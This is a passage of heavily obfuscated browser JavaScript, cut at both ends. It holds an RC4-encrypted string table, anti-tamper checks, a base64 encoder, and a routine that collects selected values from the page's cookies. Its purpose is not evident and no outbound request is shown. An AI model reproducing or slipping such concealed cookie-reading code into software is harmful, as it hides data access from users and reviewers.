b\x43','\x53\x53\x7a\x44\x75\x41\x3d\x3d','\x77\x6f\x50\x43\x6b\x6a\x30\x3d','\x43\x6e\x6e\x44\x75\x67\x3d\x3d','\x77\x34\x68\x78\x77\x70\x6f\x3d','\x57\x63\x4b\x4c\x77\x72\x51\x4a','\x59\x73\x4b\x5a\x77\x70\x51\x44\x48\x42\x67\x61','\x54\x32\x37\x43\x67\x77\x3d\x3d','\x77\x70\x33\x44\x6d\x73\x4f\x59\x49\x63\x4b\x5a\x77\x34\x6b\x50','\x77\x72\x64\x52\x52\x77\x3d\x3d','\x77\x70\x49\x39\x77\x36\x46\x73\x77\x36\x77\x75\x50\x4d\x4b\x35\x77\x71\x4a\x2f','\x77\x34\x58\x44\x73\x6e\x76\x44\x6b\x63\x4b\x43\x4a\x41\x38\x47\x77\x6f\x62\x43\x6d\x42\x59\x3d','\x77\x34\x68\x34\x77\x37\x49\x3d','\x4d\x44\x50\x44\x71\x77\x3d\x3d','\x77\x37\x46\x34\x77\x34\x59\x3d','\x77\x35\x78\x4b\x77\x37\x59\x3d','\x77\x6f\x56\x4b\x62\x77\x3d\x3d','\x62\x45\x4c\x43\x71\x38\x4b\x4b\x77\x72\x54\x44\x6e\x77\x3d\x3d','\x44\x6e\x70\x54','\x51\x48\x58\x43\x72\x38\x4b\x6e\x77\x35\x74\x53\x61\x73\x4f\x51\x77\x37\x45\x76\x77\x34\x63\x3d','\x46\x79\x62\x44\x73\x69\x56\x4e\x5a\x43\x34\x33','\x77\x71\x46\x4b\x44\x63\x4b\x62\x46\x55\x39\x76\x4f\x38\x4f\x4e\x64\x4d\x4f\x71','\x64\x63\x4b\x5a\x77\x6f\x49\x69\x45\x68\x49\x61\x42\x41\x3d\x3d','\x77\x70\x66\x43\x6a\x67\x6b\x3d','\x51\x73\x4f\x68\x77\x35\x38\x3d','\x77\x72\x37\x44\x6e\x73\x4f\x59\x45\x41\x3d\x3d','\x48\x78\x48\x44\x6b\x30\x6e\x43\x6e\x4d\x4b\x69\x4c\x41\x3d\x3d','\x77\x70\x34\x6e\x77\x36\x49\x3d','\x4a\x63\x4b\x57\x77\x37\x59\x51\x4d\x55\x66\x43\x73\x6c\x54\x43\x6d\x63\x4f\x46\x4d\x4d\x4b\x7a\x77\x71\x70\x34\x53\x73\x4b\x45\x66\x51\x3d\x3d'];(function(_0x5788a1,_0x9ef10f){var _0xe58f1e=function(_0x4c7f32){while(--_0x4c7f32){_0x5788a1['\x70\x75\x73\x68'](_0x5788a1['\x73\x68\x69\x66\x74']());}};var _0x2b525b=function(){var _0x539d9c={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4c6495,_0x7576c8,_0x4a95f7,_0x1b2354){_0x1b2354=_0x1b2354||{};var _0x1ffc58=_0x7576c8+'\x3d'+_0x4a95f7;var _0x51c75a=0x0;for(var _0x51c75a=0x0,_0x4e50ce=_0x4c6495['\x6c\x65\x6e\x67\x74\x68'];_0x51c75a<_0x4e50ce;_0x51c75a++){var _0x3191ad=_0x4c6495[_0x51c75a];_0x1ffc58+='\x3b\x20'+_0x3191ad;var _0x9edf15=_0x4c6495[_0x3191ad];_0x4c6495['\x70\x75\x73\x68'](_0x9edf15);_0x4e50ce=_0x4c6495['\x6c\x65\x6e\x67\x74\x68'];if(_0x9edf15!==!![]){_0x1ffc58+='\x3d'+_0x9edf15;}}_0x1b2354['\x63\x6f\x6f\x6b\x69\x65']=_0x1ffc58;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5671e4,_0xc544b1){_0x5671e4=_0x5671e4||function(_0x390f79){return _0x390f79;};var _0x631da7=_0x5671e4(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xc544b1['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x35038d=function(_0x433950,_0x3b88c1){_0x433950(++_0x3b88c1);};_0x35038d(_0xe58f1e,_0x9ef10f);return _0x631da7?decodeURIComponent(_0x631da7[0x1]):undefined;}};var _0x2de98d=function(){var _0x1191c=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1191c['\x74\x65\x73\x74'](_0x539d9c['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x539d9c['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2de98d;var _0x3fb758='';var _0x5309f4=_0x539d9c['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5309f4){_0x539d9c['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5309f4){_0x3fb758=_0x539d9c['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x539d9c['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2b525b();}(_0x08a1,0x12f));var _0x108a=function(_0x5788a1,_0x9ef10f){_0x5788a1=_0x5788a1-0x0;var _0xe58f1e=_0x08a1[_0x5788a1];if(_0x108a['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5f3bdd=function(){return this;};var _0x2b525b=_0x5f3bdd();var _0x539d9c='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2b525b['\x61\x74\x6f\x62']||(_0x2b525b['\x61\x74\x6f\x62']=function(_0x4c6495){var _0x7576c8=String(_0x4c6495)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4a95f7=0x0,_0x1b2354,_0x1ffc58,_0xb183f4=0x0,_0x51c75a='';_0x1ffc58=_0x7576c8['\x63\x68\x61\x72\x41\x74'](_0xb183f4++);~_0x1ffc58&&(_0x1b2354=_0x4a95f7%0x4?_0x1b2354*0x40+_0x1ffc58:_0x1ffc58,_0x4a95f7++%0x4)?_0x51c75a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1b2354>>(-0x2*_0x4a95f7&0x6)):0x0){_0x1ffc58=_0x539d9c['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1ffc58);}return _0x51c75a;});}());var _0x4e50ce=function(_0x3191ad,_0x9edf15){var _0x5671e4=[],_0xc544b1=0x0,_0x390f79,_0x631da7='',_0x35038d='';_0x3191ad=atob(_0x3191ad);for(var _0x433950=0x0,_0x3b88c1=_0x3191ad['\x6c\x65\x6e\x67\x74\x68'];_0x433950<_0x3b88c1;_0x433950++){_0x35038d+='\x25'+('\x30\x30'+_0x3191ad['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x433950)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3191ad=decodeURIComponent(_0x35038d);for(var _0x2de98d=0x0;_0x2de98d<0x100;_0x2de98d++){_0x5671e4[_0x2de98d]=_0x2de98d;}for(_0x2de98d=0x0;_0x2de98d<0x100;_0x2de98d++){_0xc544b1=(_0xc544b1+_0x5671e4[_0x2de98d]+_0x9edf15['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2de98d%_0x9edf15['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x390f79=_0x5671e4[_0x2de98d];_0x5671e4[_0x2de98d]=_0x5671e4[_0xc544b1];_0x5671e4[_0xc544b1]=_0x390f79;}_0x2de98d=0x0;_0xc544b1=0x0;for(var _0x1191c=0x0;_0x1191c<_0x3191ad['\x6c\x65\x6e\x67\x74\x68'];_0x1191c++){_0x2de98d=(_0x2de98d+0x1)%0x100;_0xc544b1=(_0xc544b1+_0x5671e4[_0x2de98d])%0x100;_0x390f79=_0x5671e4[_0x2de98d];_0x5671e4[_0x2de98d]=_0x5671e4[_0xc544b1];_0x5671e4[_0xc544b1]=_0x390f79;_0x631da7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3191ad['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1191c)^_0x5671e4[(_0x5671e4[_0x2de98d]+_0x5671e4[_0xc544b1])%0x100]);}return _0x631da7;};_0x108a['\x72\x63\x34']=_0x4e50ce;_0x108a['\x64\x61\x74\x61']={};_0x108a['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3fb758=_0x108a['\x64\x61\x74\x61'][_0x5788a1];if(_0x3fb758===undefined){if(_0x108a['\x6f\x6e\x63\x65']===undefined){var _0x5309f4=function(_0x1e3a3c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1e3a3c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5309f4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x25770b=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x25770b['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5309f4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x323085){if(!Boolean(~_0x323085)){return _0x323085;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5309f4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x58a018){for(var _0x7a08b6=0x0,_0x5e992b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x7a08b6<_0x5e992b;_0x7a08b6++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5e992b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x58a018(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5309f4(_0x108a)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x108a['\x6f\x6e\x63\x65']=!![];}_0xe58f1e=_0x108a['\x72\x63\x34'](_0xe58f1e,_0x9ef10f);_0x108a['\x64\x61\x74\x61'][_0x5788a1]=_0xe58f1e;}else{_0xe58f1e=_0x3fb758;}return _0xe58f1e;};(function(){var _0x15e3a6=function(){var _0x5788a1=!![];return function(_0x9ef10f,_0xe58f1e){var _0x4c7f32=_0x5788a1?function(){if(_0xe58f1e){var _0x3ede45=_0xe58f1e['\x61\x70\x70\x6c\x79'](_0x9ef10f,arguments);_0xe58f1e=null;return _0x3ede45;}}:function(){};_0x5788a1=![];return _0x4c7f32;};}();var _0x2af626={'\x43\x70\x6d':function _0x3f7fd4(_0x36d9b5,_0x2a5ddc){return _0x36d9b5<_0x2a5ddc;},'\x6b\x6e\x78':function _0x4df8a9(_0x244498,_0x53de0a){return _0x244498&_0x53de0a;},'\x7a\x77\x64':function _0x4a1a4d(_0x3a9f4a,_0x20e321){return _0x3a9f4a<<_0x20e321;},'\x6d\x47\x59':function _0xc78b20(_0x415741,_0x2e13b8){return _0x415741&_0x2e13b8;},'\x44\x65\x76':function _0xafc2a0(_0x19b873,_0x30dabf){return _0x19b873==_0x30dabf;},'\x62\x65\x56':function _0xb45196(_0x551942,_0x433301){return _0x551942|_0x433301;},'\x4e\x4c\x64':function _0x2dadea(_0x2335b6,_0x36c76c){return _0x2335b6<<_0x36c76c;},'\x69\x50\x6b':function _0x4a8dc4(_0x45404d,_0x27167a){return _0x45404d&_0x27167a;},'\x42\x57\x61':function _0x329dd7(_0x1c8805,_0x709d67){return _0x1c8805>>_0x709d67;},'\x77\x67\x6c':function _0x5069eb(_0x48b583,_0x2b0e13){return _0x48b583<<_0x2b0e13;},'\x62\x41\x6e':function _0x26ab9c(_0x56a821,_0x1f8f9f){return _0x56a821|_0x1f8f9f;},'\x48\x7a\x4b':function _0x1f4e84(_0x3522b5,_0xf08935){return _0x3522b5<<_0xf08935;},'\x44\x52\x6c':function _0x5e65d0(_0x33805d,_0x7cc3d1){return _0x33805d&_0x7cc3d1;},'\x6d\x4d\x49':function _0x49b7d9(_0x1a0769,_0x141170){return _0x1a0769|_0x141170;},'\x6d\x44\x4b':function _0x401eb8(_0x1279c1,_0x2adb0c){return _0x1279c1&_0x2adb0c;},'\x78\x63\x43':function _0xce4f7e(_0x4a829e,_0x57f9ed){return _0x4a829e%_0x57f9ed;},'\x4e\x6a\x6e':function _0x2441ac(_0x580fd3,_0x20ec55){return _0x580fd3%_0x20ec55;},'\x7a\x46\x56':function _0x522b97(_0x284706,_0x1a0e3d){return _0x284706|_0x1a0e3d;},'\x6f\x56\x43':function _0x311416(_0x5550d6,_0x145a85){return _0x5550d6/_0x145a85;},'\x41\x77\x50':function _0x3bac0c(_0x13e40a,_0x1d0450){return _0x13e40a(_0x1d0450);},'\x76\x50\x43':function _0x2bb7ab(_0x16a481){return _0x16a481();},'\x45\x75\x46':function _0x2be1f5(_0x4a907a,_0x3d1309){return _0x4a907a<_0x3d1309;},'\x58\x79\x6a':function _0xb294a6(_0x113804,_0x2add9c){return _0x113804<_0x2add9c;},'\x42\x75\x75':function _0x5b9107(_0x2e172b,_0x2a13d9){return _0x2e172b+_0x2a13d9;},'\x64\x4c\x6b':function _0x2add54(_0x4fb0b9,_0x5f2971){return _0x4fb0b9+_0x5f2971;},'\x78\x44\x48':function _0x520055(_0xc74957,_0x17e21c){return _0xc74957(_0x17e21c);},'\x78\x45\x4e':function _0x5e01e2(_0x6bbbf3,_0x123fcc){return _0x6bbbf3+_0x123fcc;},'\x64\x45\x73':function _0x47d5c3(_0x4a9550,_0x8bb62b,_0x3a4f14){return _0x4a9550(_0x8bb62b,_0x3a4f14);},'\x68\x69\x6e':function _0x1bf247(_0x4ddb7c,_0x302b44){return _0x4ddb7c-_0x302b44;},'\x47\x57\x49':function _0x2408e8(_0x570100,_0x4c6a05,_0x2e5373,_0x69ac83){return _0x570100(_0x4c6a05,_0x2e5373,_0x69ac83);},'\x61\x65\x76':function _0x4b1227(_0x217118,_0x16d9b2){return _0x217118!==_0x16d9b2;},'\x46\x50\x66':function _0x1d71bc(_0x3507b8,_0x26d648){return _0x3507b8===_0x26d648;},'\x74\x4b\x6b':function _0x23ea84(_0x1a30c2,_0xa077b1){return _0x1a30c2-_0xa077b1;},'\x44\x62\x56':function _0x4e5412(_0x5d0761,_0x4bc949){return _0x5d0761(_0x4bc949);},'\x57\x79\x4c':function _0x5822f9(_0x3e48e4,_0x5a7217){return _0x3e48e4==_0x5a7217;},'\x4c\x41\x4e':function _0x3c0d46(_0x525888,_0x536b05){return _0x525888==_0x536b05;},'\x4b\x5a\x52':function _0x3f16a4(_0x27c78f,_0x4d5d93){return _0x27c78f!==_0x4d5d93;},'\x75\x68\x76':function _0x5a007e(_0x33dbd9,_0x4be20b){return _0x33dbd9==_0x4be20b;},'\x6d\x75\x55':function _0x5f2149(_0x3a4637,_0x814680){return _0x3a4637(_0x814680);},'\x47\x46\x70':function _0x37ffb9(_0x576eef,_0x2c4bd3){return _0x576eef+_0x2c4bd3;},'\x7a\x6f\x70':function _0x48e865(_0x5d72c1,_0x372d47){return _0x5d72c1(_0x372d47);},'\x66\x61\x66':function _0x1dff63(_0x35ea7f){return _0x35ea7f();},'\x44\x4e\x61':function _0x179fea(_0xac6efb,_0x343622){return _0xac6efb+_0x343622;}};var _0xd13a07=this[_0x108a('0x0', '\x5a\x5d\x29\x52')];var _0x15abe4=_0xd13a07[_0x108a('0x1', '\x79\x75\x5b\x76')];var _0x499bd2='';var _0x1c62fd='';if(typeof _0xd13a07[_0x108a('0x2', '\x44\x6c\x7a\x4a')]!==_0x108a('0x3', '\x62\x39\x64\x45')){_0x499bd2=_0xd13a07[_0x108a('0x4', '\x38\x28\x4c\x70')];_0x1c62fd=_0x499bd2[_0x108a('0x5', '\x42\x34\x5e\x47')];}var _0x8de0d7=_0xd13a07[_0x108a('0x6', '\x6a\x4a\x4f\x50')];var _0x358f20=_0xd13a07[_0x108a('0x7', '\x36\x41\x62\x4c')];var _0x57987d=new _0xd13a07[_0x108a('0x8', '\x59\x76\x54\x52')]()[_0x108a('0x9', '\x68\x6a\x29\x76')]();var _0x9610a8='';function _0x4b9a72(_0x1de282){var _0x1bf888=_0x108a('0xa', '\x76\x61\x67\x74');var _0x2267be,_0x19f46f,_0x223878;var _0x3b91df,_0x354ce5,_0x1ec7e7;_0x223878=_0x1de282[_0x108a('0xb', '\x43\x51\x45\x6c')];_0x19f46f=0x0;_0x2267be='';while(_0x2af626[_0x108a('0xc', '\x45\x67\x49\x4f')](_0x19f46f,_0x223878)){_0x3b91df=_0x2af626[_0x108a('0xd', '\x76\x61\x67\x74')](_0x1de282[_0x108a('0xe', '\x55\x75\x73\x6a')](_0x19f46f++),0xff);if(_0x19f46f==_0x223878){_0x2267be+=_0x1bf888[_0x108a('0xf', '\x67\x67\x68\x48')](_0x3b91df>>0x2);_0x2267be+=_0x1bf888[_0x108a('0x10', '\x44\x6c\x7a\x4a')](_0x2af626[_0x108a('0x11', '\x31\x56\x32\x6b')](_0x2af626[_0x108a('0x12', '\x43\x51\x45\x6c')](_0x3b91df,0x3),0x4));_0x2267be+='\x3d\x3d';break;}_0x354ce5=_0x1de282[_0x108a('0x13', '\x79\x6f\x6f\x64')](_0x19f46f++);if(_0x2af626[_0x108a('0x14', '\x28\x2a\x50\x4f')](_0x19f46f,_0x223878)){_0x2267be+=_0x1bf888[_0x108a('0x15', '\x33\x36\x61\x53')](_0x3b91df>>0x2);_0x2267be+=_0x1bf888[_0x108a('0x16', '\x56\x26\x79\x2a')](_0x2af626[_0x108a('0x17', '\x56\x26\x79\x2a')](_0x2af626[_0x108a('0x18', '\x56\x74\x26\x5a')](_0x2af626[_0x108a('0x19', '\x31\x56\x32\x6b')](_0x3b91df,0x3),0x4),_0x2af626[_0x108a('0x1a', '\x38\x67\x39\x28')](_0x2af626[_0x108a('0x1b', '\x62\x39\x64\x45')](_0x354ce5,0xf0),0x4)));_0x2267be+=_0x1bf888[_0x108a('0x1c', '\x68\x6a\x29\x76')](_0x2af626[_0x108a('0x1d', '\x40\x5e\x55\x39')](_0x2af626[_0x108a('0x1e', '\x4a\x61\x70\x42')](_0x354ce5,0xf),0x2));_0x2267be+='\x3d';break;}_0x1ec7e7=_0x1de282[_0x108a('0x1f', '\x48\x7a\x59\x48')](_0x19f46f++);_0x2267be+=_0x1bf888[_0x108a('0x20', '\x78\x7a\x44\x58')](_0x2af626[_0x108a('0x21', '\x45\x67\x49\x4f')](_0x3b91df,0x2));_0x2267be+=_0x1bf888[_0x108a('0x22', '\x33\x51\x63\x50')](_0x2af626[_0x108a('0x23', '\x33\x51\x63\x50')](_0x2af626[_0x108a('0x24', '\x7a\x34\x51\x68')](_0x3b91df&0x3,0x4),_0x2af626[_0x108a('0x25', '\x56\x26\x79\x2a')](_0x354ce5,0xf0)>>0x4));_0x2267be+=_0x1bf888[_0x108a('0x26', '\x57\x40\x4e\x4b')](_0x2af626[_0x108a('0x27', '\x56\x65\x38\x6c')](_0x2af626[_0x108a('0x28', '\x38\x67\x39\x28')](_0x354ce5,0xf)<<0x2,_0x2af626[_0x108a('0x29', '\x43\x51\x45\x6c')](_0x2af626[_0x108a('0x2a', '\x59\x76\x54\x52')](_0x1ec7e7,0xc0),0x6)));_0x2267be+=_0x1bf888[_0x108a('0x2b', '\x56\x65\x38\x6c')](_0x2af626[_0x108a('0x2c', '\x76\x61\x67\x74')](_0x1ec7e7,0x3f));}return _0x2267be;}function _0x3b970d(_0x2cb495){var _0x117870=_0x15e3a6(this,function(){var _0x5788a1=function(){return'\x64\x65\x76';},_0x9ef10f=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x21ac77=function(){var _0x5f3bdd=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5f3bdd['\x74\x65\x73\x74'](_0x5788a1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2b525b=function(){var _0x539d9c=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x539d9c['\x74\x65\x73\x74'](_0x9ef10f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4c6495=function(_0x7576c8){var _0x4a95f7=~-0x1>>0x1+0xff%0x0;if(_0x7576c8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4a95f7)){_0x1b2354(_0x7576c8);}};var _0x1b2354=function(_0x1ffc58){var _0xb183f4=~-0x4>>0x1+0xff%0x0;if(_0x1ffc58['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xb183f4){_0x4c6495(_0x1ffc58);}};if(!_0x21ac77()){if(!_0x2b525b()){_0x4c6495('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4c6495('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4c6495('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x117870();return function(_0x4c89d8){_0x9610a8+=_0x4c89d8;return _0x2cb495(_0x4c89d8);};}function _0x75e373(){var _0x4edb68={'\x61\x71\x42':function _0x43f336(_0x4670f8){return _0x4670f8();},'\x68\x73\x5a':function _0x341985(_0x3553c4,_0x270a2f){return _0x3553c4+_0x270a2f;}};var _0x3fa27f=_0x108a('0x2d', '\x5b\x38\x35\x73')[_0x108a('0x2e', '\x45\x67\x49\x4f')]('\x7c'),_0x123327=0x0;while(!![]){switch(_0x3fa27f[_0x123327++]){case'\x30':_0x4edb68[_0x108a('0x2f', '\x52\x72\x71\x32')](_0x565d97);continue;case'\x31':var _0xf3f7d0=_0x15abe4[_0x108a('0x30', '\x5b\x38\x35\x73')][_0x108a('0x31', '\x44\x6c\x7a\x4a')]('\x3b');continue;case'\x32':return _0x39893e;continue;case'\x33':for(var _0x289f8c=0x0;_0x289f8c<_0xf3f7d0[_0x108a('0x32', '\x5d\x24\x25\x39')];_0x289f8c++){var _0x3422b3=_0xf3f7d0[_0x289f8c][_0x108a('0x33', '\x75\x56\x62\x65')](0x0,_0xf3f7d0[_0x289f8c][_0x108a('0x34', '\x40\x5e\x55\x39')]('\x3d'));var _0x564081=_0xf3f7d0[_0x289f8c][_0x108a('0x35', '\x67\x67\x68\x48')](_0x4edb68[_0x108a('0x36', '\x79\x6f\x6f\x64')](_0xf3f7d0[_0x289f8c][_0x108a('0x37', '\x56\x74\x26\x5a')]('\x3d'),0x1),_0xf3f7d0[_0x289f8c][_0x108a('0x38', '\x79\x75\x5b\x76')]);if(_0x10e531[_0x108a('0x39', '\x7a\x34\x51\x68')](_0x3422b3)){_0x39893e[_0x39893e[_0x108a('0x3a', '\x70\x56\x50\x54')]]=_0x564081;}}continue;case'\x34':var _0x10e531=new _0xd13a07[_0x108a('0x3b', '\x26\x78\x64\x70')](_0x108a('0x3c', '\x42\x34\x5e\x47'));continue;case'\x35':var _0x39893e=new _0xd13a07[_0x108a('0x3d', '\x53\x46\x28\x72')]();continue;}break;}}function _0x48a350(_0x1b8eaf){var _0x2fa1ac={'\x75\x42\x57':function _0x41eca3(_0x352886,_0xb38670){return _0x2af626[_0x108a('0x3e', '\x6a\x4a\x4f\x50')](_0x352886,_0xb38670);},'\x57\x79\x56':function _0x2608be(_0x61cabc,_0x1dcd98){return _0x61cabc==_0x1dcd98;},'\x70\x75\x62':function _0x14e30a(_0x4b4083,_0x3a8572){return _0x2af626[_0x108a('0x3f', '\x5a\x5d\x29\x52')](_0x4b4083,_0x3a8572);},'\x47\x47\x4f':function _0x54ba9e(_0x3d811d,_0x4d8c80){return _0x2af626[_0x108a('0x40', '\x6d\x5a\x36\x58')](_0x3d811d,_0x4d8c80);}};var _0x4c7575;var _0x2fd6de=_0x75e373();var _0x155374=new _0xd13a07[_0x108a('0x41', '\x31\x56\x32\x6b')](_0x2fd6de[_0x108a('0x3a', '\x70\x56\x50\x54')]);for(var _0x1d8c34=0x0;_0x2af626[_0x108a('0x42', '\x55\x75\x73\x6a')](_0x1d8c34,_0x2fd6de[_0x108a('0x43', '\x5a\x5d\x29\x52')]);_0x1d8c34++){_0x155374[_0x1d8c34]=_0x2af626[_0x108a('0x44', '\x48\x49\x61\x6b')](_0x3e6406,_0x1b8eaf+_0x2fd6de[_0x1d8c34]);}_0x2af626[_0x108a('0x45', '\x78\x7a\x44\x58')](_0x565d97);var _0x142900=_0x108a('0x46', '\x21\x61\x53\x43');var _0x5119a3=0x2;var _0x3a5587=0x0;var _0x99bcbf=[];for(var _0x1ae738=0x0;_0x2af626[_0x108a('0x47', '\x5a\x5d\x29\x52')](_0x1ae738,_0x142900[_0x108a('0x48', '\x62\x39\x64\x45')]);_0x1ae738++){_0x99bcbf[_0x108a('0x49', '\x52\x72\x71\x32')](_0x1ae738);}var _0xc2de97=_0x99bcbf[_0x108a('0x4a', '\x33\x51\x63\x50')](function(_0x4a4a51){return _0x2fa1ac[_0x108a('0x4b', '\x56\x65\x38\x6c')](_0x99bcbf[_0x4a4a51],_0x5119a3)?'':_0x142900[_0x4a4a51];})[_0x108a('0x4c', '\x21\x64\x59\x4a')]('');var _0x33c657=_0x99bcbf[_0x108a('0x4d', '\x5b\x38\x35\x73')](function(_0x4f1edb){return _0x2af626[_0x108a('0x4e', '\x6d\x63\x69\x38')](_0x99bcbf[_0x4f1edb],_0x5119a3)?_0x142900[_0x4f1edb]:'';})[_0x108a('0x4f', '\x5b\x38\x35\x73')]('');var _0x297273=[];for(var _0x47f322=0x0;_0x2af626[_0x108a('0x50', '\x55\x75\x73\x6a')](_0x47f322,_0x2af626[_0x108a('0x51', '\x6e\x70\x7a\x4c')](_0xc2de97[_0x108a('0x48', '\x62\x39\x64\x45')],_0x33c657[_0x108a('0x52', '\x57\x40\x4e\x4b')]));_0x47f322++){_0x297273[_0x108a('0x53', '\x48\x49\x61\x6b')](_0x47f322);}var _0x4e6b5d=_0x297273[_0x108a('0x54', '\x61\x5b\x6f\x59')](function(_0x4fc9b6){return _0x2fa1ac[_0x108a('0x55', '\x31\x56\x32\x6b')](_0x2fa1ac[_0x108a('0x4b', '\x56\x65\x38\x6c')](_0x4fc9b6,_0x5119a3),_0x3a5587)?_0xc2de97[_0x4fc9b6/_0x5119a3]:_0x33c657[_0x2fa1ac[_0x108a('0x56', '\x70\x56\x50\x54')](_0x2fa1ac[_0x108a('0x57', '\x6f\x44\x6f\x70')](_0x4fc9b6,_0x5119a3),_0x3a5587)];})[_0x108a('0x58', '\x59\x76\x54\x52')]('');var _0x25e0be='\x5d\x33\x37\x6b\x82\x22\xec\xfd';var _0x4541ec='';var _0x3c2e87='';for (var _0xcc2578=0x0;_0xcc2578<0x7;_0xcc2578++){_0x4541ec+=_0x25e0be[_0xcc2578];}for (var _0xe8d01c=0x7;_0xe8d01c<_0x25e0be['\x6c\x65\x6e\x67\x74\x68'];_0xe8d01c++){_0x3c2e87+=_0x25e0be[_0xe8d01c];}var _0x21ed33='\x3e\x58\x89\x55\xa0\xb2\xc4\x60';var _0xf9d996=0x2;var _0xcacfe4=0x0;var _0xc07d08=[];for(var _0x4dde13=0x0;_0x4dde13<_0x21ed33['\x6c\x65\x6e\x67\x74\x68'];_0x4dde13++){_0xc07d08['\x70\x75\x73\x68'](_0x4dde13);}var _0xc8a2f6=_0xc07d08.map(function(_0x1a5b33){return 